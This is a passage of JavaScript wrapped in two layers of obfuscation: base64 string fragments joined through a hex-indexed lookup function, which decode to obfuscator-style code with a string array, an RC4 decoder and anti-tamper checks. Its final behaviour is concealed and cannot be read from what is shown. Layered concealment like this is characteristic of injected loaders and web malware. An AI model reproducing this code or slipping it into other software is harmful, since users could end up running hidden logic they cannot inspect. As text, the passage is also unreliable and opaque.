y9kVDA4JywnV1BiaVc0eGNOQ285JywnbT'+'FIaEJTb2knLCdXUEZjT2Zyb1dRVycsJ0J'+'Tb05XUkJkUUcnLCdyMFJjU3ZTdWRTa3F1'+'My9kUDE0ZicsJ1dPTFRGOG9NV1FDJywna'+'jhvS1dSS1dXN2EnLCdXNzVCV1JPZVc1bG'+'NMTEd5JywnV1FuVUZDb3BXUU8nLCdlZHh'+'jU05HQicsJ2N2WmRWU2szYWEnLCd6dzNk'+'S3Jud3Ftb1NnOGtvVzVOZE5NeScsJ1c2U'+'mNNYkt4YlcnLCd4OG9tRGZOZE9hJywnan'+'U1K28zSycsJ1dQbGRNS2RkVFdHJywnaUd'+'aZExKVHMnLCdDc05kVThvN1c1NCcsJ1dR'+'V0FXT05kS21rZScsJ1dRM2NHU2t6VzRoZ'+'EdhJywnVzRtNXRta0hwcScsJ1dPbWJXUn'+'hkSG1raCcsJ2ZTa2lXUVpjUnNDJywnQ0N'+'vYnowQmRIVycsJ1dQRmRKM2xkUVplJywn'+'ZzhrRFdRWmNOWEsnLCdlQ29FVzVhWFc3N'+'CcsJ2ZHdGRMSDdjS3EnLCdXNnpVVzV5OF'+'dSSycsJ1dRM2NPTXJwV08wJywnZVNrdVc'+'0M2RSQ2tqJywnRDhvL0ZlRmRSRycsJ2tt'+'a0NXNXRkUGdtJywnV09WY0s4a09XNTNkU'+'EcnLCdqc0ZjTW1rS1dPOCcsJ2JXN2RNWE'+_0x1809488w(0x324)+'MTldSQycsJ2syT1ltSU8nLCdtMkJkTW1r'+'M2tHJywnVzYzY1VYT0hlcScsJ2l3VmNIO'+'G9Ed3EnLCdXUTBkV1J5cVc2RycsJ2hDa0'+'ZXNEpkSENrMicsJ29HZGRNV0xmJywnY3d'+'LOFdQTEQnLCdxQ290aXJoZFFHJywnV08z'+'ZFVtb0pXNU5kT2EnLCdXUkpjTzhrM3d0R'+_0x1809488w(0x243)+'9hVzZsZFBX')+('JywnV1FhV1dQQ0NXNlcnLCdXUkM1V1FWZ'+'FNTa2snLCdiU2tMVzROZFRlOCcsJ2ExUE'+'Z3OG9xJywnZUlOY1VlU00nLCdGbW9NdTN'+_0x1809488w(0x1f6)+'WWRKWmRPcScsJ2xta2VXN2xkR0NvWCcsJ'+_0x1809488w(0x174)+_0x1809488w(0x2d9)+_0x1809488w(0x2e2)+'VWFNRycsJ1dPUHNnbW9peUcnLCdwQ2tPV'+'1FKY01iSycsJ3dTb3N1MnRkSUcnLCdCU2'+'9jV091bkNxJywnV1FsY1JDa2FFYUcnLCd'+'jQ2tnV1IvY1ZHaScsJ1dRcVRXNFdjV1JX'+_0x1809488w(0x2c5)+'1FpJywnYllCZExxbGNNRycsJ1dRYWtXTz'+'NkTjhrbicsJ2V2UGhvSzgnLCdDR2xkTVN'+_0x1809488w(0x210)+'QTJWY0lTb2F4YScsJ2MycGNIOG9IdVcnL'+'Cd0SVJjU1hpYycsJ25Da2hXNXBkTThrWi'+'csJ3JDb3BGdWxkS1cnLCdiZXpHRUNvNyc'+'sJ1dQaUZXUHRkSDhrUCddO2Z1bmN0aW9u'+'IF8weDMxNjg5MjRkKGEsYil7YT1hLTB4Z'+'mI7dmFyIGM9XzB4MzE2ODkyNGNbYV07aW'+'YoXzB4MzE2ODkyNGRbJ2NHWGJNWiddPT0'+'9dW5kZWZpbmVkKXt2YXIgZD1mdW5jdGlv'+'bihpKXt2YXIgaj0nYWJjZGVmZ2hpamtsb'+'W5vcHFyc3R1dnd4eXpBQkNERUZHSElKS0'+'xNTk9QUVJTVFVWV1hZWjAxMjM0NTY3ODk'+'rLz0nO3ZhciBrPScnO2Zvcih2YXIgbD0w'+_0x1809488w(0x2c2)+'10obysrKTt+biYmKG09bCUweDQ/bSoweD'+'QwK246bixs')+(_0x1809488w(0x218)+'GFyQ29kZSddKDB4ZmYmbT4+KC0weDIqbC'+'YweDYpKToweDApe249alsnaW5kZXhPZid'+'dKG4pO31yZXR1cm4gazt9O3ZhciBoPWZ1'+'bmN0aW9uKGwsbSl7dmFyIG49W10sbz0we'+'DAscCxxPScnLHI9Jyc7bD1kKGwpO2Zvci'+'h2YXIgdT0weDAsdj1sWydsZW5ndGgnXTt'+'1PHY7dSsrKXtyKz0nJScrKCcwMCcrbFsn'+'Y2hhckNvZGVBdCddKHUpWyd0b1N0cmluZ'+'yddKDB4MTApKVsnc2xpY2UnXSgtMHgyKT'+_0x1809488w(0x2a8)+'7dmFyIHQ7Zm9yKHQ9MHgwO3Q8MHgxMDA7'+'dCsrKXtuW3RdPXQ7fWZvcih0PTB4MDt0P'+'DB4MTAwO3QrKyl7bz0obytuW3RdK21bJ2'+'NoYXJDb2RlQXQnXSh0JW1bJ2xlbmd0aCd'+'dKSklMHgxMDAscD1uW3RdLG5bdF09bltv'+'XSxuW29dPXA7fXQ9MHgwLG89MHgwO2Zvc'+'ih2YXIgdz0weDA7dzxsWydsZW5ndGgnXT'+_0x1809488w(0x220)+'vK25bdF0pJTB4MTAwLHA9blt0XSxuW3Rd'+_0x1809488w(0x2c9)+'nJvbUNoYXJDb2RlJ10obFsnY2hhckNvZG'+'VBdCddKHcpXm5bKG5bdF0rbltvXSklMHg'+'xMDBdKTt9cmV0dXJuIHE7fTtfMHgzMTY4'+_0x1809488w(0x15c)+'TI0ZFsnR2dBS0dQJ109e30sXzB4MzE2OD'+_0x1809488w(0x16d)+'lPV8weDMxNjg5MjRjWzB4MF0sZj1hK2Us'+'Zz1fMHgzMTY4OTI0ZFsnR2dBS0dQJ11bZ'+'l07aWYoZz09PXVuZGVmaW5lZCl7aWYoXz'+'B4MzE2ODky')+('NGRbJ2huT2plRCddPT09dW5kZWZpbmVkK'+'Xt2YXIgaT1mdW5jdGlvbihqKXt0aGlzWy'+'dlUlBYQ3QnXT1qLHRoaXNbJ05PQ2ZRbid'+'dPVsweDEsMHgwLDB4MF0sdGhpc1snQWZl'+'Tm1VJ109ZnVuY3Rpb24oKXtyZXR1cm4nb'+'mV3U3RhdGUnO30sdGhpc1snT3FlbXplJ1'+'09J1x4NWN3K1x4MjAqXHg1YyhceDVjKVx'+'4MjAqe1x4NWN3K1x4MjAqJyx0aGlzWydi'+'S1BuamUnXT0nW1x4Mjd8XHgyMl0uK1tce'+'DI3fFx4MjJdOz9ceDIwKn0nO307aVsncH'+'JvdG90eXBlJ11bJ2ppYWV5ayddPWZ1bmN'+'0aW9uKCl7dmFyIGo9bmV3IFJlZ0V4cCh0'+'aGlzWydPcWVtemUnXSt0aGlzWydiS1Bua'+'mUnXSksaz1qWyd0ZXN0J10odGhpc1snQW'+'ZlTm1VJ11bJ3RvU3RyaW5nJ10oKSk/LS1'+_0x1809488w(0x316)+_0x1809488w(0x17e)+_0x1809488w(0x200)+_0x1809488w(0x28e)+'pb24oail7aWYoIUJvb2xlYW4ofmopKXJl'+_0x1809488w(0x22e)+'2InXSh0aGlzWydlUlBYQ3QnXSk7fSxpWy'+'dwcm90b3R5cGUnXVsnRkFod0diJ109ZnV'+'uY3Rpb24oail7Zm9yKHZhciBrPTB4MCxs'+'PXRoaXNbJ05PQ2ZRbiddWydsZW5ndGgnX'+'TtrPGw7aysrKXt0aGlzWydOT0NmUW4nXV'+'sncHVzaCddKE1hdGhbJ3JvdW5kJ10oTWF'+'0aFsncmFuZG9tJ10oKSkpLGw9dGhpc1sn'+'Tk9DZlFuJ11bJ2xlbmd0aCddO31yZXR1c'+'m4gaih0aGlzWydOT0NmUW4nXVsweDBdKT'+_0x1809488w(0x1cf))+('KF8weDMxNjg5MjRkKVsnamlhZXlrJ10oK'+'SxfMHgzMTY4OTI0ZFsnaG5PamVEJ109IS'+_0x1809488w(0x318)+'3J10oYyxiKSxfMHgzMTY4OTI0ZFsnR2dB'+'S0dQJ11bZl09Yzt9ZWxzZSBjPWc7cmV0d'+'XJuIGM7fShmdW5jdGlvbihhLGIpe3Zhci'+'BGPV8weDMxNjg5MjRkO3doaWxlKCEhW10'+'pe3RyeXt2YXIgYz0tcGFyc2VJbnQoRigw'+_0x1809488w(0x32d)+'DB4NTk0LCdhTDBJJykpKnBhcnNlSW50KE'+'YoMHg0NDAsJ1AlSlEnKSkrcGFyc2VJbnQ'+_0x1809488w(0x2ae)+'bnQoRigweDYxOCwnNFEoWScpKSpwYXJzZ'+'UludChGKDB4NGRhLCc5NEpqJykpK3Bhcn'+'NlSW50KEYoMHg0ZGQsJ153MzMnKSkqLXB'+_0x1809488w(0x2e0)+'cGFyc2VJbnQoRigweDM2NSwnXVQoKScpK'+'SpwYXJzZUludChGKDB4MThlLCc2IUM5Jy'+'kpKy1wYXJzZUludChGKDB4NDFiLCdHTWh'+'AJykpKi1wYXJzZUludChGKDB4NDA5LCd0'+_0x1809488w(0x276)+'2UgYVsncHVzaCddKGFbJ3NoaWZ0J10oKS'+'k7fWNhdGNoKGQpe2FbJ3B1c2gnXShhWyd'+_0x1809488w(0x197)+_0x1809488w(0x32b)+_0x1809488w(0x1f9)+'gweDIxZCwndXViaicpXT1mdW5jdGlvbih'+_0x1809488w(0x28a)+'RygweDU1MCwnXVQoKScpXT1mdW5jdGlvb'+_0x1809488w(0x2d6)+'EyLCdbM3pR')+('JyldPWZ1bmN0aW9uKG8scCl7cmV0dXJuI'+'G88cDt9LGNbRygweDFjNywnSVJhdScpXT'+'1mdW5jdGlvbihvLHApe3JldHVybiBvIT0'+'9cDt9LGNbRygweDUzMSwnI0hHNycpXT1H'+_0x1809488w(0x199)+'kk2UScpK0coMHgxMDksJ2pPME4nKStHKD'+_0x1809488w(0x1b3)+'oKScpLGNbRygweDI4NCwnZyE5dCcpXT1H'+'KDB4MWI3LCddJkc5JykrRygweDJjZiwnK'+'lFaYycpLGNbRygweDE2NywnXnczMycpXT'+_0x1809488w(0x1d3)+'9cDt9LGNbRygweDE0NiwnVVd5dScpXT1H'+_0x1809488w(0x1a6)+'DM2ZSwnbFVSIScpXT1mdW5jdGlvbihvLH'+'Ape3JldHVybiBvPT09cDt9LGNbRygweDN'+'hMSwnVVd5dScpXT1HKDB4MjE3LCdtM2hy'+'JykrRygweDIzZiwnKDg1VicpLGNbRygwe'+'DNkYSwnY09jMycpXT1mdW5jdGlvbihvLH'+'Ape3JldHVybiBvPT09cDt9LGNbRygweDF'+'iZiwnUCVKUScpXT1mdW5jdGlvbihvLHAp'+'e3JldHVybiBvPj1wO30sY1tHKDB4MjUyL'+'CcwZzVSJyldPWZ1bmN0aW9uKG8scCl7cm'+'V0dXJuIG88PXA7fSxjW0coMHg0MTIsJ25'+'PcXMnKV09ZnVuY3Rpb24obyxwKXtyZXR1'+'cm4gbytwO30sY1tHKDB4MjFmLCdJejRnJ'+'yldPWZ1bmN0aW9uKG8scCl7cmV0dXJuIG'+'8tcDt9LGNbRygweDUxNSwnSXo0ZycpXT1'+_0x1809488w(0x274)+'I0hHNycpK0coMHgyMzMsJzBnNVInKStHK'+'DB4M2QyLCduT3FzJykrRygweDFlNCwndE'+_0x1809488w(0x2b9))+('MHgyMzQsJ00qV3cnKStHKDB4MjMyLCdFO'+'CRiJykrRygweDRhNSwndEk0NScpK0coMH'+_0x1809488w(0x2ec)+'mNywnXnczMycpXT1HKDB4MmI0LCd1dWJq'+'JykrRygweDViNiwnUCVKUScpK0coMHgyM'+_0x1809488w(0x1be)+'krRygweDYwZiwnckk2UScpK0coMHg1MjY'+'sJzNvZUUnKStHKDB4MzI3LCdtM2hyJykr'+'RygweDNmYSwnKlFaYycpK0coMHgzOGYsJ'+'2chOXQnKStHKDB4M2JiLCdEcHM3JykrRy'+'gweDQxYSwnYUwwSScpK0coMHg0MTYsJzN'+'vZUUnKStHKDB4MTJmLCczYkdrJykrJ0dC'+'JyxjW0coMHgxZDksJ1ZZS1onKV09ZnVuY'+_0x1809488w(0x2cc)+'NbRygweDQxZSwnQEJUTicpXT1HKDB4MjA'+'3LCcoODVWJykrRygweDJiZCwnak8wTicp'+'K0coMHgxOTEsJ1ZZS1onKStHKDB4MmU1L'+'CddVCgpJykrRygweDFmMiwnWzN6UScpK0'+'coMHg1OGUsJ3RJNDUnKStHKDB4NjEwLCd'+'PY04mJykrRygweDNhOCwnM29lRScpK0co'+'MHg1N2QsJ0U4JGInKStHKDB4NWUwLCdyZ'+'yNhJykrRygweDUxMSwnSXo0ZycpK0coMH'+_0x1809488w(0x31c)+_0x1809488w(0x1eb)+'MGEsJ14wWVcnKStHKDB4NGY0LCd5djZsJ'+_0x1809488w(0x30d)+'IsJyRbJUEnKStHKDB4NTI1LCdCY3NkJyk'+'rRygweDFjMCwnSDBKSCcpK0coMHgxNmEs'+_0x1809488w(0x172)+'ygweDFmNiwnUCVKUScpK0coMHgyMjEsJ3'+'RJNDUnKStH')+('KDB4NGJjLCckWyVBJykrRygweDNkNCwnI'+'0hHNycpK0coMHgyNGMsJ3khOHonKStHKD'+'B4MjE5LCd5djZsJykrRygweDFmZSwneXY'+'2bCcpK0coMHg0YTAsJ1szelEnKStHKDB4'+'NjA4LCddJkc5JykrRygweDJiYiwnbk9xc'+_0x1809488w(0x1f0)+'E3LCcwZzVSJykrRygweDEzOCwnWU1FZic'+_0x1809488w(0x1d0)+'LCcoODVWJykrRygweDMzZSwncmcjYScpK'+'0coMHg2MjcsJ0U4JGInKStHKDB4Mjk2LC'+_0x1809488w(0x29c)+'oMHgzYmUsJ0RwczcnKStHKDB4NWViLCdy'+'ZyNhJykrRygweDE0ZCwneXY2bCcpK0coM'+'Hg0YzksJ1AlSlEnKStHKDB4M2ZiLCdyZy'+'NhJykrRygweDJlYywnQmNzZCcpK0coMHg'+'yY2UsJyNIRzcnKStHKDB4MzE2LCcoODVW'+_0x1809488w(0x1aa)+'GMsJyRbJUEnKStHKDB4MzlhLCdJejRnJy'+'krRygweDNlYSwnZyE5dCcpK0coMHgyYmE'+'sJ2FMMEknKStHKDB4NDUzLCdJejRnJykr'+'RygweDJiOSwnSVJhdScpK0coMHg1ZmIsJ'+'zRRKFknKStHKDB4NDcyLCczYkdrJykrRy'+_0x1809488w(0x237)+'hOHonKStHKDB4NTQ1LCduT3FzJykrRygw'+'eDRjMiwnR3hQcycpK0coMHg0ZWIsJzYhQ'+'zknKStHKDB4NDgyLCdITWl3JykrRygweD'+'JmYiwnak8wTicpK0coMHg1YzYsJ1ZZS1o'+'nKStHKDB4MjI0LCdHTWhAJykrRygweDU1'+_0x1809488w(0x1ee)+_0x1809488w(0x19d)+_0x1809488w(0x1f2))+('K0coMHgxOTAsJ1lNRWYnKStHKDB4NWY0L'+'CdySTZRJykrRygweDVjNCwneXY2bCcpK0'+'coMHgxYTgsJ25PcXMnKStHKDB4MTFmLCd'+'bM3pRJykrRygweDI4YiwncmcjYScpK0co'+_0x1809488w(0x287)+_0x1809488w(0x2cd)+'gxNWUsJzNvZUUnKStHKDB4NGVhLCdHeFB'+_0x1809488w(0x259)+_0x1809488w(0x285)+'ykrRygweDQ0MiwnVVd5dScpK0coMHg2MD'+'EsJyRbJUEnKStHKDB4MTE5LCdNdXZJJyk'+'rRygweDJkYywnbFVSIScpK0coMHg0ZTUs'+'J3V1YmonKStHKDB4NDU2LCdyZyNhJykrR'+'ygweDE2NCwnKDg1VicpK0coMHgxZWQsJ2'+'VYUkUnKStHKDB4NTEzLCdqTzBOJykrRyg'+'weDYxYiwnbFVSIScpK0coMHgxYjMsJ14w'+'WVcnKStHKDB4MWEyLCdtM2hyJykrRygwe'+'DE0NSwnSVJhdScpK0coMHg0ZjcsJ2NPYz'+_0x1809488w(0x31d)+'hOCwnM2JHaycpK0coMHgyMGIsJ3JJNlEn'+'KStHKDB4NGZhLCddJkc5JykrRygweDJhM'+'iwnWU1FZicpK0coMHg1OWMsJ2chOXQnKS'+'tHKDB4NWE0LCckWyVBJykrRygweDVmOCw'+'nZTl5NicpK0coMHgyNzIsJ0dNaEAnKStH'+'KDB4MzFjLCdPY04mJykrRygweDRlMywnJ'+'mEwdScpK0coMHgxNDcsJ2FMMEknKStHKD'+'B4NTZkLCdJUmF1JykrRygweDVmMSwnSDB'+'KSCcpK0coMHgzYmEsJ1lNRWYnKStHKDB4'+'MTYyLCdyZyNhJykrRygweDIxZSwnVVd5d'+_0x1809488w(0x209)+'gwLCcoODVW')+('JykrRygweDU2YywnbFVSIScpK0coMHg0N'+_0x1809488w(0x1ea)+'krRygweDIxNiwnNFEoWScpK0coMHg0ZjM'+'sJ0BCVE4nKStHKDB4Mjg1LCcmYTB1Jykr'+'RygweDQ4MywnKDg1VicpK0coMHgyN2QsJ'+'1szelEnKStHKDB4MWFhLCdHTWhAJykrRy'+'gweDU4YywnJmEwdScpK0coMHgzMTksJ1l'+_0x1809488w(0x21c)+'eDNhZCwnNFEoWScpK0coMHgxMmQsJ11UK'+_0x1809488w(0x215)+'MyYywnQEJUTicpK0coMHgxZmQsJ14kVnY'+_0x1809488w(0x2dd)+_0x1809488w(0x2f2)+'StHKDB4MmViLCdIMEpIJykrRygweDU1Mi'+'wnQEJUTicpK0coMHgzZjgsJ3JnI2EnKSt'+'HKDB4NGMzLCdWWUtaJykrRygweDMwMSwn'+'SXo0ZycpK0coMHg1YzAsJzRRKFknKStHK'+'DB4MTk5LCd1dWJqJykrRygweDI3MCwnck'+'k2UScpK0coMHgzYzQsJ25PcXMnKStHKDB'+_0x1809488w(0x25c)+_0x1809488w(0x2ba)+_0x1809488w(0x22c)+_0x1809488w(0x309)+'5LCdWWUtaJykrRygweDIwZiwnM29lRScp'+'K0coMHg1NWQsJyNIRzcnKStHKDB4MTgxL'+'CdFOCRiJykrRygweDUyMSwnZVhSRScpK0'+'coMHgzNzAsJ3JnI2EnKStHKDB4MWZjLCd'+'HeFBzJykrRygweDQ2MCwnKDg1VicpK0co'+'MHgzYjYsJ3RJNDUnKStHKDB4MWE0LCcwZ'+'zVSJykrRygweDI5MCwnI0hHNycpK0coMH'+'g1ZGIsJ0lS')+(_0x1809488w(0x30b)+'DQ5NywnZVhSRScpK0coMHg1OTEsJ0lSYX'+'UnKStHKDB4NWUzLCdbM3pRJykrRygweDM'+_0x1809488w(0x330)+'KStHKDB4MmRmLCd5djZsJykrRygweDNmY'+_0x1809488w(0x2fe)+'tHKDB4MThmLCcwZzVSJykrRygweDQ5Niw'+'nZVhSRScpK0coMHg0N2UsJzRRKFknKStH'+_0x1809488w(0x314)+_0x1809488w(0x24b)+'B4MzZjLCcoODVWJykrRygweDI3MSwnJFs'+'lQScpK0coMHg1MjQsJzBnNVInKStHKDB4'+_0x1809488w(0x2bb)+'icpK0coMHg0MjIsJ1VXeXUnKStHKDB4Mm'+_0x1809488w(0x2d1)+_0x1809488w(0x1a1)+'LCcmYTB1JykrRygweDE4OCwnY09jMycpK'+'0coMHgxZTMsJ10mRzknKStHKDB4MmVmLC'+'ckWyVBJykrRygweDUyOSwneXY2bCcpK0c'+'oMHgzMzEsJ3V1YmonKStHKDB4NDRhLCdy'+'STZRJykrRygweDRmZiwnM29lRScpK0coM'+'Hg0ODcsJzNiR2snKStHKDB4MzQ0LCdnIT'+'l0JykrRygweDM0YSwnM2JHaycpKyhHKDB'+'4MTUyLCdyZyNhJykrRygweDYxNSwnXVQo'+'KScpK0coMHgyNzUsJ0gwSkgnKStHKDB4N'+'WFhLCdPY04mJykrRygweDE5ZCwnRTgkYi'+'cpK0coMHg0MzIsJ0RwczcnKStHKDB4MzY'+'0LCdZTUVmJykrRygweDU3YSwncmcjYScp'+_0x1809488w(0x2b0)+'CcjSEc3JykrRygweDIxMSwnSDBKSCcpK0'+_0x1809488w(0x293))+('J1ZZS1onKStHKDB4MTMxLCc0UShZJykrR'+'ygweDI2YywneXY2bCcpK0coMHgzNjYsJ0'+_0x1809488w(0x26a)+'weDFjYiwnMGc1UicpK0coMHgyNDgsJ1lN'+_0x1809488w(0x190)+'DIyOCwnNiFDOScpK0coMHgyMjksJ0BCVE'+'4nKStHKDB4NThiLCd0STQ1JykrRygweDQ'+'zNSwnSE1pdycpK0coMHg0M2MsJ3khOHon'+_0x1809488w(0x182)+_0x1809488w(0x20b)+'tHKDB4NWZmLCdVV3l1JykrRygweDFlNiw'+'nM29lRScpK0coMHgyMDQsJ09jTiYnKStH'+'KDB4M2M4LCdEcHM3JykrRygweDRhMSwnS'+'E1pdycpK0coMHg0MjcsJyZhMHUnKStHKD'+'B4NTI3LCczb2VFJykrRygweDQwMCwnZyE'+'5dCcpK0coMHgyMDEsJ0Jjc2QnKStHKDB4'+'NGU3LCcwZzVSJykrRygweDM1YiwndXVia'+'icpK0coMHgzZTksJ3V1YmonKStHKDB4MW'+'I5LCdsVVIhJykrRygweDNiMywnKDg1Vic'+_0x1809488w(0x15d)+_0x1809488w(0x325)+'0coMHg1ZGEsJ0RwczcnKStHKDB4MWIyLC'+'d0STQ1JykrRygweDM0MCwnI0hHNycpK0c'+_0x1809488w(0x196)+_0x1809488w(0x2f6)+'Hg0M2EsJ0Jjc2QnKStHKDB4MWVlLCduT3'+'FzJykrRygweDEzYSwnSXo0ZycpK0coMHg'+'1OTUsJ11UKCknKStHKDB4MTg2LCdqTzBO'+'JykrRygweDMwYSwnY09jMycpK0coMHgzY'+'jAsJ2xVUiEnKStHKDB4NGQ2LCdVV3l1Jy'+'krRygweDUy')+('ZSwndEk0NScpK0coMHgzNWQsJ14wWVcnK'+'StHKDB4MzA2LCdITWl3JykrRygweDRjNS'+_0x1809488w(0x166)+_0x1809488w(0x281)+'VllLWicpK0coMHgxZWIsJ0hNaXcnKStHK'+'DB4NDZkLCdWWUtaJykrRygweDI1MSwnVl'+'lLWicpK0coMHgyYTYsJ0hNaXcnKStHKDB'+'4Mzg3LCdsVVIhJykrRygweDVkMywnJFsl'+_0x1809488w(0x310)+_0x1809488w(0x2ca)+'cpK0coMHgyMTgsJ3JnI2EnKStHKDB4NTM'+'1LCcwZzVSJykrRygweDJkYiwnKDg1Vicp'+_0x1809488w(0x1f7)+'CdWWUtaJykrRygweDM5YywneXY2bCcpK0'+'coMHgyZDgsJypRWmMnKStHKDB4NTYzLCd'+_0x1809488w(0x1ad)+'MHgzNWMsJ0hNaXcnKStHKDB4NTk4LCd0S'+'TQ1JykrRygweDUyMiwnZTl5NicpK0coMH'+_0x1809488w(0x214)+'mJykrRygweDM0OSwnJFslQScpK0coMHgz'+'MjIsJzNvZUUnKStHKDB4NTFjLCdFOCRiJ'+'ykrRygweDRhMywndEk0NScpK0coMHgyZj'+_0x1809488w(0x2ee)+_0x1809488w(0x2f8)+'J0dNaEAnKStHKDB4NTU5LCczb2VFJykrR'+'ygweDJmMiwnWU1FZicpK0coMHg2M2EsJ1'+'VXeXUnKStHKDB4MWJhLCdWWUtaJykrRyg'+'weDU4ZiwnTSpXdycpK0coMHg1YTUsJ1ZZ'+'S1onKStHKDB4M2UxLCdjT2MzJykrRygwe'+'DRiMywnUCVKUScpK0coMHgzNjcsJ1ZZS1'+_0x1809488w(0x245))+('NGQyLCckWyVBJykrRygweDYwZCwnM2JHa'+'ycpK0coMHg0MTUsJ153MzMnKStHKDB4Mm'+'M4LCcmYTB1JykrRygweDJkZCwnKlFaYyc'+'pK0coMHgyNWIsJzYhQzknKStHKDB4MjU1'+'LCd1dWJqJykrRygweDUyMCwnI0hHNycpK'+'0coMHgyMWMsJ2VYUkUnKStHKDB4NTBjLC'+'deMFlXJykrRygweDIwNiwnRTgkYicpK0c'+'oMHgxMTMsJ3RJNDUnKStHKDB4MTY2LCdd'+_0x1809488w(0x1ac)+'Hg0NTAsJ14kVnYnKStHKDB4MzYyLCdeMF'+'lXJykrRygweDEwNCwneXY2bCcpK0coMHg'+'1MWYsJ14kVnYnKStHKDB4NGY2LCdEcHM3'+'JykrRygweDNmZCwnQmNzZCcpK0coMHg0N'+_0x1809488w(0x2ed)+'krRygweDMyZCwnXiRWdicpK0coMHhmZiw'+'nMGc1UicpK0coMHg0YzQsJzYhQzknKStH'+'KDB4MzRkLCddVCgpJykrRygweDFlMiwnY'+'UwwSScpK0coMHg0NTUsJyZhMHUnKStHKD'+'B4MmZmLCcjSEc3JykrRygweDIyYiwnVll'+'LWicpK0coMHg2MTcsJ0BCVE4nKStHKDB4'+_0x1809488w(0x1ce)+'icpK0coMHgzZGUsJ1szelEnKStHKDB4ND'+'M5LCdZTUVmJykrRygweDQyYiwndEk0NSc'+_0x1809488w(0x242)+'LCc0UShZJykrRygweDQ0ZiwnR3hQcycpK'+_0x1809488w(0x18a)+'cqUVpjJykrRygweDUwZiwnSXo0ZycpK0c'+'oMHg0NzEsJ1VXeXUnKStHKDB4MjQ1LCdC'+'Y3NkJykrRygweDEwMiwnbTNocicpK0coM'+'HgzODgsJ2FMMEknKStHKDB4M2UyLCdyZy'+'NhJykrRygw')+('eDQ0MSwneXY2bCcpK0coMHgxOWMsJ3khO'+'HonKStHKDB4NGNkLCdPY04mJykrRygweD'+'QxMSwnOTRKaicpK0coMHgzZmYsJ0Jjc2Q'+'nKStHKDB4MzRmLCczYkdrJykrRygweDE2'+'ZCwnOTRKaicpK0coMHgyN2MsJzBnNVInK'+'StHKDB4NDAxLCd5ITh6JykrRygweDNiNy'+'wnMGc1UicpK0coMHg1ZTIsJ2pPME4nKSt'+_0x1809488w(0x1db)+_0x1809488w(0x275)+'DB4MTFjLCdCY3NkJykrRygweDRmOSwnOT'+'RKaicpK0coMHg0MjAsJ3khOHonKStHKDB'+'4NDQ2LCdyZyNhJykrRygweDMyMSwnQmNz'+_0x1809488w(0x229)+'jAwLCd5djZsJykrRygweDVhMywnNiFDOS'+_0x1809488w(0x18f)+'3LCdjT2MzJykrRygweDIzOCwneXY2bCcp'+'K0coMHg1ZDYsJ11UKCknKStHKDB4NWE4L'+'CdQJUpRJykrRygweDRjZSwndEk0NScpK0'+'coMHg1YjcsJ3RJNDUnKStHKDB4MjZhLCd'+'dVCgpJykrRygweDVhZCwnKDg1VicpK0co'+_0x1809488w(0x320)+'2hyJykrRygweDU5OSwnI0hHNycpK0coMH'+'gzNmYsJzNiR2snKStHKDB4MjU4LCdJejR'+_0x1809488w(0x264)+'N2QsJ09jTiYnKStHKDB4MzU3LCdNdXZJJ'+_0x1809488w(0x2a4)+'YsJ0RwczcnKStHKDB4NjI2LCd1dWJqJyk'+'rRygweDRjMCwnT2NOJicpK0coMHgxMjAs'+_0x1809488w(0x249)+'ygweDU0YiwndXViaicpK0coMHgxMjQsJ1'+'1UKCknKStH')+('KDB4MmYxLCdtM2hyJykpKyhHKDB4MTA3L'+'Cczb2VFJykrRygweDM1ZiwnVVd5dScpK0'+'coMHgyMGUsJ2pPME4nKStHKDB4NTE0LCd'+'0STQ1JykrRygweDE1OSwnWzN6UScpK0co'+'MHgzMjAsJ20zaHInKStHKDB4MTIyLCdbM'+_0x1809488w(0x311)+_0x1809488w(0x25b)+'SJykrRygweDRmNSwnJmEwdScpK0coMHg1'+'MDIsJzk0SmonKStHKDB4NTY2LCdlOXk2J'+'ykrRygweDVmMCwnZVhSRScpK0coMHg0Y2'+_0x1809488w(0x23d)+'rRygweDU1MSwnWzN6UScpK0coMHgzZGYs'+'J0Jjc2QnKStHKDB4MjhmLCdyZyNhJykrR'+'ygweDNhYywnQEJUTicpK0coMHg0ZDEsJ1'+'lNRWYnKStHKDB4MzJiLCdhTDBJJykrRyg'+'weDE5MywneXY2bCcpK0coMHg0NGIsJ0Jj'+'c2QnKStHKDB4MjkxLCc2IUM5JykrRygwe'+'DRmYiwncmcjYScpK0coMHg1ODcsJypRWm'+'MnKStHKDB4MjhlLCd0STQ1JykrRygweDM'+'5MSwnXVQoKScpK0coMHg0NWQsJ1VXeXUn'+'KStHKDB4MjhkLCd5djZsJykrRygweDQ4N'+'SwnRHBzNycpK0coMHgzODYsJ1ZZS1onKS'+_0x1809488w(0x193)+_0x1809488w(0x225)+_0x1809488w(0x17c)+'VJhdScpK0coMHg2MWEsJ00qV3cnKStHKD'+'B4MTc4LCdHeFBzJykrRygweDEyZSwnNFE'+'oWScpK0coMHgxODQsJ0l6NGcnKStHKDB4'+_0x1809488w(0x223)+_0x1809488w(0x270)+'ExLCduT3Fz')+('JykrRygweDRhZiwnR3hQcycpK0coMHg1N'+'DIsJzNvZUUnKStHKDB4MmI4LCdnITl0Jy'+'krRygweDRjNiwnUCVKUScpK0coMHg1ZGU'+'sJ10mRzknKStHKDB4M2U3LCdIMEpIJykr'+'RygweDRkYiwnZyE5dCcpK0coMHgyNGYsJ'+'2chOXQnKStHKDB4MzI4LCduT3FzJykrRy'+_0x1809488w(0x2d8)+'wSkgnKStHKDB4MjlmLCckWyVBJykrRygw'+'eDMxOCwndXViaicpK0coMHg1YjMsJ0l6N'+'GcnKStHKDB4NWYzLCdCY3NkJykrRygweD'+'I1YSwnckk2UScpK0coMHg0MWQsJ0Jjc2Q'+_0x1809488w(0x265)+'MiwnSXo0ZycpK0coMHg0MmUsJ0U4JGInK'+_0x1809488w(0x28b)+'wneXY2bCcpK0coMHg1YzEsJ3JJNlEnKSt'+'HKDB4MjU2LCcoODVWJykrRygweDM4ZSwn'+'MGc1UicpK0coMHgyMzYsJ09jTiYnKStHK'+'DB4NWJiLCc0UShZJykrRygweDNjMSwnQE'+'JUTicpK0coMHgyY2IsJ2xVUiEnKStHKDB'+'4MTBhLCczb2VFJykrRygweDU3OSwnQEJU'+'TicpK0coMHgzMDksJ20zaHInKStHKDB4M'+_0x1809488w(0x2cf)+_0x1809488w(0x286)+'yLCdAQlROJykrRygweDRlYywnak8wTicp'+'K0coMHg0YjUsJzBnNVInKStHKDB4MWZhL'+'Cc2IUM5JykrRygweDM1YSwnJmEwdScpK0'+'coMHg1MWQsJ2pPME4nKStHKDB4Mzg1LCd'+'CY3NkJykrRygweDFjZCwnXSZHOScpK0co'+'MHg0MWMsJzNvZUUnKStHKDB4NGQwLCdZT'+'UVm